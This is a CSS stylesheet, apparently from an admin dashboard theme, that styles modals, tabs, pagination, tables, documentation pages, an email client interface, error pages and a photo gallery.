.modal-full-color-info .modal-body, .modal-full-color-info .modal-footer {
  background-color: #58C7EF;
}

.modal-full-color-info .btn-default {
  color: #58C7EF;
}

.modal-full-color-info .btn-default:active {
  color: #58C7EF;
}

.modal-full-color-warning .modal-header {
  background-color: #FFDC42;
}

.modal-full-color-warning .modal-body, .modal-full-color-warning .modal-footer {
  background-color: #FFDC42;
}

.modal-full-color-warning .btn-default {
  color: #FFDC42;
}

.modal-full-color-warning .btn-default:active {
  color: #FFDC42;
}

.modal-full-color-danger .modal-header {
  background-color: #F45846;
}

.modal-full-color-danger .modal-body, .modal-full-color-danger .modal-footer {
  background-color: #F45846;
}

.modal-full-color-danger .btn-default {
  color: #F45846;
}

.modal-full-color-danger .btn-default:active {
  color: #F45846;
}

.modal-full-color-dark .modal-header {
  background-color: #323232;
}

.modal-full-color-dark .modal-body, .modal-full-color-dark .modal-footer {
  background-color: #323232;
}

.modal-full-color-dark .btn-default {
  color: #323232;
}

.modal-full-color-dark .btn-default:active {
  color: #323232;
}

.full-width {
  width: 90%;
  max-width: none;
}

@media (max-width: 767.98px) {
  .full-width {
    width: 100%;
  }
}

.full-width.modal-container {
  width: 100%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container {
    width: 100%;
  }
}

.full-width.modal-container .modal-content {
  width: 81%;
}

@media (max-width: 767.98px) {
  .full-width.modal-container .modal-content {
    width: 100%;
  }
}

.full-width .modal-content {
  width: 100%;
  max-width: none;
}

.custom-width .modal-dialog {
  width: 700px;
  max-width: none;
}

.custom-width .modal-content {
  width: 700px;
  max-width: none;
}

@media (max-width: 767.98px) {
  .custom-width .modal-content, .custom-width .modal-dialog, .custom-width .modal-header {
    width: 100% !important;
  }
}

@media (max-width: 575.98px) {
  .modal-dialog {
    margin: 0 auto;
  }
}

.mai-modal-open {
  overflow-x: visible;
}

@media (max-width: 767.98px) {
  .nav {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

.nav-link {
  font-size: 1.077rem;
  color: #545454;
}

.nav-link.hover, .nav-link:hover {
  color: #9674c8;
}

.nav-link .icon {
  font-size: 1.231rem;
  vertical-align: middle;
}

.tab-content {
  padding: 1.538rem;
  background-color: #FFFFFF;
}

.nav-tabs-dark .nav-link.active {
  background-color: #545454;
  color: #9674c8;
}

.nav-tabs-dark + .tab-content {
  background-color: #545454;
  color: #FFFFFF;
}

.nav-tabs-primary .nav-link.active {
  background-color: #9674c8;
  color: #FFFFFF;
}

.nav-tabs-primary + .tab-content {
  background-color: #9674c8;
  color: #FFFFFF;
}

.tab-left .nav-tabs, .tab-right .nav-tabs {
  float: left;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.tab-left .nav-tabs > li, .tab-right .nav-tabs > li {
  float: none;
  margin-right: 0;
  margin-bottom: 0;
}

.tab-left .nav-tabs > li > a, .tab-right .nav-tabs > li > a {
  text-align: left;
  min-width: 38px;
  padding: 1.154rem 1.308rem;
}

.tab-left .tab-content, .tab-right .tab-content {
  overflow: auto;
}

.tab-right .nav-tabs {
  float: right;
}

.tab-icons .nav-link .icon {
  font-size: 1.6rem;
}

/*------------------------------------------------------------------
  [Pagination]
*/
.pagination {
  padding-left: 0;
  border-radius: 0;
}

.page-item:first-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.page-item:last-child .page-link {
  border-radius: 0;
  /* padding: 0.4rem 0.35rem 0.6rem; */
}

.pagination-rounded .page-item:first-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.pagination-rounded .page-item:last-child .page-link {
  border-radius: 50%;
  padding: 0.35rem 0 0.55rem;
}

.page-link {
  color: #a07ed2;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
  margin-left: .4923rem;
}

.page-link > span {
  font-size: 1.846rem;
  line-height: 0.5;
  vertical-align: middle;
}

.pagination-rounded .page-link {
  border-radius: 50%;
  width: 2.492rem;
  height: 2.492rem;
  padding: 0.5rem 0;
  text-align: center;
  line-height: 1.4;
  vertical-align: middle;
}

.popover-title {
  margin-top: 0;
}

/*------------------------------------------------------------------
  [Tables]
*/
.table > thead > tr > th {
  border-bottom-width: 2px;
  border-top-width: 0;
  font-weight: 400;
}

.table > thead.primary > tr > th {
  color: #9674c8;
}

.table > thead.success > tr > th {
  color: #2cc185;
}

.table > tbody > tr > td {
  font-weight: 400;
  vertical-align: middle;
}

.ma-table-responsive {
  scroller-x: hidden;
}

@media (max-width: 767.98px) {
  .ma-table-responsive {
    display: block;
    width: 100%;
    overflow-x: auto;
  }
}

.table-bordered > thead > tr > th {
  padding: 13px 10px;
  border-bottom-width: 1px;
}

.table-bordered tbody > tr td:first-child {
  padding-left: 10px;
}

.table-bordered tbody > tr td:last-child {
  padding-right: 10px;
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #9674c8;
  color: #FFFFFF;
}

.table-hover .table-primary:hover {
  background-color: #8862c1;
  color: #FFFFFF;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #8862c1;
  color: #FFFFFF;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #2cc185;
  color: #FFFFFF;
}

.table-hover .table-success:hover {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #27ac77;
  color: #FFFFFF;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.table-hover .table-info:hover {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #41bfed;
  color: #FFFFFF;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.table-hover .table-warning:hover {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffd729;
  color: #FFFFFF;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #F45846;
  color: #FFFFFF;
}

.table-hover .table-danger:hover {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f3422e;
  color: #FFFFFF;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #545454;
  color: #FFFFFF;
}

.table-hover .table-dark:hover {
  background-color: #474747;
  color: #FFFFFF;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #474747;
  color: #FFFFFF;
}

.table-responsive {
  border: 0;
  margin-bottom: 0;
}

.table-responsive tbody > tr > td {
  padding-top: 0.807692rem;
  padding-bottom: 0.807692rem;
}

.table tr th .custom-control, .table tr td .custom-control {
  padding: 0;
  margin: 0;
  vertical-align: middle;
}

.table tr th.actions, .table tr td.actions {
  text-align: center;
}

.table tr th.actions .icon, .table tr td.actions .icon {
  color: #545454;
  font-size: 1.38462rem;
  line-height: 0.8;
  vertical-align: middle;
}

.table tr th.actions .icon:hover, .table tr td.actions .icon:hover {
  color: gray;
}

.table tbody tr td.user-avatar img {
  height: 30px;
  width: 30px;
  border-radius: 50%;
  margin-right: 10px;
}

@media (max-width: 575.98px) {
  .table tbody tr td.user-avatar img {
    display: none;
  }
}

.table tbody tr td.cell-detail span {
  display: block;
}

.table tbody tr td.cell-detail .cell-detail-description {
  display: block;
  font-size: .846154rem;
  color: #999999;
}

.table tbody tr td.user-info img {
  float: left;
}

.table tbody tr td.user-info span {
  padding-left: 40px;
}

.table tbody tr td.milestone {
  min-width: 100px;
}

.table tbody tr td.milestone span {
  display: block;
  font-size: 0.846154rem;
  color: #999999;
  margin-bottom: 0.461538rem;
}

.table tbody tr td.milestone span.completed {
  float: right;
}

.table tbody tr td.milestone .progress {
  height: 6px;
  background-color: #e6e6e6;
  margin-bottom: 0;
}

.table tbody tr td.milestone .progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.table tbody tr.online td:first-child {
  border-left: 3px solid #9674c8;
  padding-left: 17px;
}

.table tbody tr.primary td:first-child {
  border-left: 3px solid #9674c8;
  padding-left: 17px;
}

.table tbody tr.info td:first-child {
  border-left: 3px solid #58C7EF;
  padding-left: 17px;
}

.table tbody tr.success td:first-child {
  border-left: 3px solid #2cc185;
  padding-left: 17px;
}

.table tbody tr.warning td:first-child {
  border-left: 3px solid #FFDC42;
  padding-left: 17px;
}

.table tbody tr.danger td:first-child {
  border-left: 3px solid #F45846;
  padding-left: 17px;
}

.table .number {
  text-align: right;
}

.table.table-borderless thead tr th {
  border-bottom: 2px solid #eceeef;
}

.table.table-borderless tbody tr td {
  border-top-width: 0;
}

.card-table table {
  margin-bottom: 0;
}

.card-table tr th:first-child, .card-table tr td:first-child {
  padding-left: 20px;
}

.card-table tr th:last-child, .card-table tr td:last-child {
  padding-right: 20px;
}

.card-table thead tr th {
  padding-top: 15px;
  padding-bottom: 10px;
}

.lead {
  line-height: 1.4;
}

.blockquote p {
  font-size: 1.308rem;
}

.docs {
  margin: 0;
  /* Pretty printing styles. Used with prettify.js. */
  /* Specify class=linenums on a pre to get line numbering */
  /* IE indents via margin-left */
  /* Alternate shading for lines */
}

.docs p {
  font-size: inherit;
}

.docs .aside-container {
  background: #f0f0f0;
  padding-right: 0;
  padding-left: 0;
  width: 284px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 284px;
          flex: 0 0 284px;
}

.docs .page-aside {
  background: #f0f0f0;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .docs .page-aside {
    position: relative;
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.docs .page-aside .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  outline: none;
}

.docs .page-aside .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.docs .page-aside .mai-scroller-aside {
  position: relative;
  height: 100%;
  width: 100%;
}

.docs .page-aside .aside-header .title {
  word-wrap: break-word;
}

.docs .page-aside .aside-content {
  position: relative;
  height: 100%;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content {
    width: 100%;
  }
}

.docs .page-aside .aside-content.affix-top {
  position: fixed;
  top: 0;
}

@media (max-width: 767.98px) {
  .docs .page-aside .aside-content.affix-top {
    position: relative;
  }
}

.docs .page-aside .aside-content .mai-scroller {
  position: relative;
  width: 100%;
  height: 100%;
}

.docs .page-aside .aside-content .aside-nav {
  padding: 0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav {
  padding: 0;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link:hover {
  background-color: #f7f7f7;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active {
  color: #9674c8;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > .nav-link.active + ul {
  display: block;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul {
  padding: 10px 0;
  display: none;
  background-color: #e6e6e6;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  font-size: 1rem;
  line-height: 20px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link {
  padding: 8px 22px;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link:hover {
  background-color: #f0f0f0;
}

.docs .page-aside .aside-content .aside-nav .navbar-nav > .nav-item > ul .nav-link.active {
  color: #9674c8;
}

.docs .page-content {
  background-color: #fafafa;
  padding-left: 35px;
  padding-right: 35px;
  padding-top: 35px;
}

@media (max-width: 767.98px) {
  .docs .page-content {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 0;
  }
}

.docs section > h1, .docs section > h2 {
  margin-top: 60px;
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ededed;
}

.docs section > h2, .docs section > .h2 {
  font-size: 37px;
}

.docs section > h3, .docs section > .h3 {
  margin-top: 45px;
  margin-bottom: 10px;
  font-size: 29px;
}

.docs section > h4, .docs section > .h4 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
}

.docs section > p {
  font-size: 17px;
  line-height: 33px;
  font-weight: 300;
  margin-bottom: 25px;
}

.docs section > p b, .docs section > p strong {
  font-weight: 400;
}

.docs section > ul, .docs section > ol {
  font-size: 17px;
  font-weight: 300;
  line-height: 33px;
}

.docs section > img {
  max-width: 100%;
}

.docs .gallery-container .item {
  width: 50%;
}

.docs .prettyprint {
  font-size: 13px;
  line-height: 1.5;
}

.docs pre {
  border: 0;
  padding: 20px;
  margin-bottom: 0;
}

.docs .code-panel {
  margin-bottom: 30px;
}

.docs .code-panel__heading {
  background: #5A5775;
  color: #cecece;
  font-size: 15px;
  padding: 11px 16px;
}

.docs pre {
  background-color: #4F4A68;
  color: #EDEBE6;
}

.docs pre .pln {
  color: #eeeeee;
}

.docs pre .str {
  color: #92CF78;
}

.docs pre .kwd {
  color: #f386ac;
}

.docs pre .com {
  color: #8275E7;
}

.docs pre .typ {
  color: #97f6fb;
}

.docs pre .lit {
  color: #dcc175;
}

.docs pre .pun,
.docs pre .opn,
.docs pre .clo {
  color: #e3e2e0;
}

.docs pre .tag {
  color: #f386ac;
}

.docs pre .atn {
  color: #1DFDC0;
}

.docs pre .atv {
  color: #F2C770;
}

.docs pre .dec,
.docs pre .var {
  color: #E86493;
}

.docs pre .fun {
  color: #445588;
}

.docs ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}

.docs li.L0,
.docs li.L1,
.docs li.L2,
.docs li.L3,
.docs li.L5,
.docs li.L6,
.docs li.L7,
.docs li.L8 {
  list-style-type: none;
}

.docs li.L1,
.docs li.L3,
.docs li.L5,
.docs li.L7,
.docs li.L9 {
  background: #eee;
}

@media (max-width: 767.98px) {
  .mai-email .main-content {
    padding: 0;
  }
}

.email {
  margin: 0;
}

.email-aside {
  background: #f0f0f0;
  width: 269px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 269px;
          flex: 0 0 269px;
  padding: 0;
  border-right: 1px solid #e8e8e8;
}

@media (max-width: 767.98px) {
  .email-aside {
    position: relative;
    width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    display: block;
    height: auto;
    margin-top: 0;
    padding-bottom: 0;
    left: 0;
    border-right: 0;
    border-bottom: 2px solid #f2f2f2;
  }
}

.email-aside .content {
  position: relative;
}

.aside-header {
  position: relative;
  padding: 20px 23px;
}

.aside-header .title {
  display: block;
  margin: 16px 0 8px;
  font-size: 25px;
  line-height: 25px;
}

.aside-header .navbar-toggler {
  padding: 0;
  padding-right: 11px;
  text-align: right;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
}

.aside-header .navbar-toggler .icon {
  font-size: 2.07692rem;
  color: #545454;
}

.aside-header .description {
  color: #6e6e6e;
  font-size: 1rem;
  line-height: 1;
  margin: 0;
}

.aside-nav {
  visibility: visible;
}

.aside-nav.collapse {
  display: block;
}

@media (max-width: 767.98px) {
  .aside-nav {
    border-bottom: 1px solid #e6e6e6;
  }
  .aside-nav.collapse {
    display: none;
  }
  .aside-nav.show {
    display: block;
  }
}

.aside-nav .navbar-nav li a {
  color: #545454;
  padding: 13px 23px;
}

.aside-nav .navbar-nav li a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li.active a {
  color: #9674c8;
}

.aside-nav .navbar-nav li.active a .icon {
  color: #9674c8;
}

.aside-nav .navbar-nav li.active a:hover {
  background-color: #e8e8e8;
}

.aside-nav .navbar-nav li .badge {
  float: right;
  font-size: .846154rem;
  padding: 4px 7px;
}

.aside-nav .navbar-nav li .icon {
  font-size: 1.46154rem;
  vertical-align: middle;
  text-align: center;
  min-width: 19px;
  margin-right: 3px;
  color: #757575;
}

.aside-nav .title {
  display: block;
  color: #bfbfbf;
  font-size: .846154rem;
  text-transform: uppercase;
  margin-top: 32px;
  padding: 8px 23px 4px;
}

.aside-nav .aside-compose {
  padding: 23px;
}

.email-content {
  padding: 0;
  background-color: #FFFFFF;
}

.email-inbox-header {
  background-color: #FFFFFF;
  padding: 30px 25px;
}

@media (max-width: 767.98px) {
  .email-inbox-header {
    padding: 20px 25px;
  }
}

.email-title {
  display: block;
  margin: 3px 0 0;
  font-size: 2.15385rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .email-title {
    margin-bottom: 10px;
  }
}

.email-title .icon {
  font-size: 1.76923rem;
  color: #878787;
}

.email-title .new-messages {
  font-size: 1rem;
  color: #a1a1a1;
  margin-left: 3px;
}

.email-filters {
  padding: 0 20px 30px;
  border-bottom: 1px solid #e6e6e6;
  background-color: #FFFFFF;
  display: table;
  width: 100%;
}

.email-filters > div {
  display: table-cell;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .email-filters > div {
    vertical-align: top;
  }
}

.email-filters .btn-group .btn {
  min-width: 38px;
}

.email-filters .btn-group + .btn-group {
  margin-left: 10px;
}

@media (max-width: 575.98px) {
  .email-filters .btn-group + .btn-group {
    margin-left: 0;
    margin-top: 10px;
  }
}

.email-filters .mai-select-all.custom-checkbox {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  margin-right: 1rem;
}

.email-filters .mai-select-all.custom-checkbox label:before {
  margin-right: 18px;
}

.email-filters .email-filters-right {
  text-align: right;
}

.email-filters input {
  margin-right: 8px;
}

.email-pagination-indicator {
  display: inline-block;
  vertical-align: middle;
  margin-right: 13px;
}

@media (max-width: 767.98px) {
  .email-pagination-indicator {
    position: absolute;
    margin-right: 0;
    top: 36px;
    right: 25px;
  }
}

.email-pagination-nav .btn {
  min-width: 30px;
  padding-right: 3px;
  padding-left: 3px;
}

.email-pagination-nav .btn i {
  font-size: 2.30769rem;
  line-height: 0.2;
  vertical-align: middle;
}

.email-list {
  background: #FFFFFF;
}

.email-list-item {
  border-bottom: 1px solid #e6e6e6;
  padding: 14px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  cursor: pointer;
  position: relative;
  background-color: whitesmoke;
}

.email-list-item-unread {
  background-color: #FFFFFF;
}

.email-list-item-unread:after {
  content: '';
  display: block;
  position: absolute;
  width: 3px;
  top: -1px;
  bottom: -1px;
  left: 0;
  background-color: #9674c8;
}

.email-list-item-unread .from, .email-list-item-unread .date {
  font-weight: 500;
}

.email-list-item .icon {
  margin-right: 7px;
  font-size: 1.15385rem;
  vertical-align: middle;
  color: #7a7a7a;
}

.email-list-item .from {
  font-size: 1.15385rem;
  line-height: 1;
  color: #3d3d3d;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
}

.email-list-item .msg {
  margin: 0;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
}

.email-list-item .date {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 10%;
          flex: 0 0 10%;
  font-size: 1rem;
  line-height: 1;
  text-align: right;
}

.email-list-item:hover {
  background-color: #f7f7f7;
}

.email-list-detail, .email-list-actions {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.email-list-detail {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-left: .692308rem;
}

.email-list-actions .custom-checkbox {
  padding: 0;
  margin: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 0%;
          flex: 0 0 0%;
}

.email-list-actions .favorite {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 0%;
          flex: 0 0 0%;
  margin-left: 1rem;
}

.email-list-actions .favorite span {
  font-size: 1.23077rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-list-actions .favorite:hover span {
  color: #a1a1a1;
}

.email-list-actions .favorite.active span {
  color: #FFC600;
}

.email-detail-head {
  background-color: #FFFFFF;
  padding: 45px 45px 30px;
}

@media (max-width: 575.98px) {
  .email-detail-head {
    padding: 45px 30px 30px;
  }
}

.email-head-title {
  padding: 25px 25px;
  color: #6e6e6e;
  font-size: 2.15385rem;
}

.email-head-title .icon {
  color: dimgray;
  margin-right: 12px;
  vertical-align: middle;
  position: relative;
  top: -1px;
  float: left;
  font-size: 1.53846rem;
}

.email-head-sender {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-flow: column;
            flex-flow: column;
  }
}

.email-head-sender .avatar {
  margin-right: 10px;
}

.email-head-sender .avatar img {
  max-width: 40px;
  max-height: 40px;
  border-radius: 50%;
}

@media (max-width: 767.98px) {
  .email-head-sender .avatar img {
    max-width: 60px;
    max-height: 60px;
  }
}

.email-head-sender .sender {
  font-size: 1.15385rem;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.email-head-sender .sender .actions {
  display: inline-block;
  position: relative;
}

.email-head-sender .sender .icon {
  font-size: 1.53846rem;
  color: #6e6e6e;
}

.email-head-sender .sender .icon i {
  vertical-align: middle;
}

.email-head-sender .options {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender .options {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
  }
}

.email-head-sender .options .date {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 1.15385rem;
}

.email-head-sender .options .date .time {
  color: #ababab;
  margin-left: .384615rem;
}

.email-head-sender .options .favorite {
  margin: 0 .384615rem;
}

.email-head-sender .options .favorite span {
  font-size: 1.38462rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-head-sender .options .favorite:hover span {
  color: #a1a1a1;
}

.email-head-sender .options .favorite.active span {
  color: #FFC600;
}

.email-head-subject {
  margin-top: 30px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 55%;
}

@media (max-width: 767.98px) {
  .email-head-subject {
    text-align: center;
    max-width: none;
  }
}

.email-head-subject .title {
  font-size: 2.76923rem;
  line-height: 1.3;
  font-weight: 300;
}

.email-body {
  background-color: #FFFFFF;
  padding: 30px 45px 45px;
}

@media (max-width: 575.98px) {
  .email-body {
    padding: 30px;
  }
}

.email-body p {
  margin-bottom: 20px;
}

.email-body p:last-child {
  margin-bottom: 0;
}

.email-attachments {
  background-color: #FFFFFF;
  padding: 35px 45px;
  border-top: 1px solid #e6e6e6;
}

@media (max-width: 575.98px) {
  .email-attachments {
    padding: 30px;
  }
}

.email-attachments .attachements-resume {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 8px;
}

.email-attachments .attachements-resume .title {
  font-size: 1rem;
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .title {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 50%;
            flex: 1 1 50%;
  }
}

.email-attachments .attachements-resume .options {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 22%;
          flex: 0 1 22%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .options {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 22%;
            flex: 1 1 22%;
  }
}

.email-attachments .attachements-resume .options a {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
}

.email-attachments .attachements-files .file {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 3px;
}

.email-attachments .attachements-files .file-name {
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-name {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 50%;
            flex: 1 1 50%;
  }
}

.email-attachments .attachements-files .file-name .icon {
  margin-right: .230769rem;
}

.email-attachments .attachements-files .file-name .file-size {
  margin-left: 3px;
}

.email-attachments .attachements-files .file-options {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 22%;
          flex: 0 1 22%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-options {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 22%;
            flex: 1 1 22%;
  }
}

.email-attachments .attachements-files .file-options a {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 50%;
          flex: 1 1 50%;
}

.email-compose-fields {
  background-color: #FFFFFF;
  padding: 30px 30px 10px;
}

@media (max-width: 767.98px) {
  .email-compose-fields {
    padding-top: 0;
  }
}

.email-compose-fields label {
  padding-top: 15px;
}

.email-editor {
  padding: 30px 30px 0;
}

.email-editor .note-toolbar {
  border: 0;
}

.email-editor .form-group {
  text-align: right;
  margin-top: 15px;
}

.email-editor .form-group .icon {
  font-size: 1.76923rem;
}

/*------------------------------------------------------------------
  [Error pages]
*/
.mai-error .error-container {
  text-align: center;
  margin-top: 50px;
}

.mai-error .error-image svg {
  position: relative;
  max-width: 255px;
  right: -20px;
}

.mai-error .error-image svg .cls-1 {
  fill: #9674c8;
}

.mai-error .error-image svg .cls-2 {
  fill: #835abe;
}

@media (max-width: 575.98px) {
  .mai-error .error-image svg {
    max-width: 123px;
    right: -12px;
  }
}

.mai-error .error-number {
  display: block;
  font-size: 14.0769rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 30px;
  max-height: 240px;
}

.mai-error .error-number:after {
  padding-top: 0.25%;
  display: block;
  content: '';
}

@media (max-width: 575.98px) {
  .mai-error .error-number {
    padding: 20px 0;
    font-size: 90px;
    margin-bottom: 5px;
    line-height: 100px;
  }
}

.mai-error .error-description {
  font-size: 2.30769rem;
  line-height: 1;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .mai-error .error-description {
    font-size: 1.46154rem;
  }
}

.mai-error .error-goback-text {
  font-size: 1.69231rem;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 15px;
}

@media (max-width: 575.98px) {
  .mai-error .error-goback-text {
    font-size: 1.15385rem;
  }
}

.mai-error .error-goback-button {
  margin-bottom: 30px;
}

.mai-error .footer {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------
  [Page 404]
*/
@media (max-width: 575.98px) {
  .mai-error-404 .error-container .error-number {
    padding: 0;
    font-size: 70px;
  }
}

@media (max-width: 340px) {
  .mai-error-404 .error-container .error-number {
    font-size: 50px;
    line-height: 70px;
  }
}

@media (max-width: 295px) {
  .mai-error-404 .error-container .error-number {
    font-size: 40px;
  }
}

@media (max-width: 575.98px) {
  .mai-forgot-password {
    height: 100%;
  }
}

.mai-forgot-password .main-content {
  padding: 0;
}

.form-forgot-password .contact {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [Gallery]
*/
.gallery-container .item {
  width: 25%;
  margin-bottom: 20px;
  padding: 0 10px;
}

.gallery-container .item .photo {
  background: #FFFFFF;
}

.gallery-container .item .photo .img {
  position: relative;
}

.gallery-container .item .photo .img img {
  width: 100%;
}

.gallery-container .item .photo .img .over {
  top: 0;
  opacity: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  background: rgba(150, 116, 200, 0.8);
  transition: opacity 300ms ease;
  -webkit-transition: opacity 300ms ease;
  overflow: hidden;
}

.gallery-container .item .photo .img .over .info-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  margin-top: -80px;
  -webkit-transition: margin-top 200ms ease-in-out;
  transition: margin-top 200ms ease-in-out;
}

.gallery-container .item .photo .img .over .info {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  top: 0;
  text-align: center;
  color: #FFFFFF;
  padding: 0 10px;
}

.gallery-container .item .photo .img .over .title {
  font-size: 1.38462rem;
  font-weight: 300;
}

.gallery-container .item .photo .img .over .description {
  margin: 10px 0 18px;
  line-height: 15px;
}

.gallery-container .item .photo .img .over .func a {
  display: inline-block;
  height: 30px;
  width: 30px;
  margin-right: 10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
}

.gallery-container .item .photo .img .over .func a:hover {
  background: rgba(255, 255, 255, 0.3);
}

.gallery-container .item .photo .img .over .func a i {
  font-size: 18px;
  color: #FFFFFF;
  line-height: 30px;
}

.gallery-container .item .photo .img:hover .over {
  opacity: 1;
}

.gallery-container .item .photo .img:hover .over .info-wrapper {
  margin-top: 0;
}

.gallery-container .item .photo .description {
  line-height: 20px;
  display: table;
  width: 100%;
}

.gallery-container .item .photo .description .icon {
  display: table-cell;
  background-color: #e6e6e6;
  padding: 20px;
  vertical-align: middle;
  width: 20px;
}

.gallery-container .item .photo .description .icon a {
  color: #616161;
}

